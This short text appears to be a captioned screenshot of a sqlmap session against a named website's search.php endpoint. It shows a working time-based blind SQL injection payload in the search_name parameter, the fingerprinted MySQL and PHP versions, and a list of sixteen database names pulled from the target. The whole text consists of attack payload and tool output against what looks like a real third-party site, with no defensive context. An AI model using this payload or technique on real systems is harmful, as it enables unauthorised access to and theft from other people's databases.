 标记 cmd.exe - sqlmap.py -u "http://www.jia.com/citylist/search.php?callback=?&se...
Title: MySQL > 5.0.11 AND time-based blind
Payload: callback=?&search_name=%' AND SLEEP(5) AND '%'='
---
[02:26:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0
[02:26:31] [INFO] fetching database names
available databases [16]:
[*] aabb
[*] access_ip_count
[*] diaoding
[*] information_schema
[*] mysql
[*] test
[*] xi1
[*] xiuxiu
[*] xiuxiu.a
[*] xiuxiu_cms
[*] zhuangxiu
[*] zhuangxiu.18.52
[*] zsa
[*] zx
[*] zx_bak519
[*] zx_public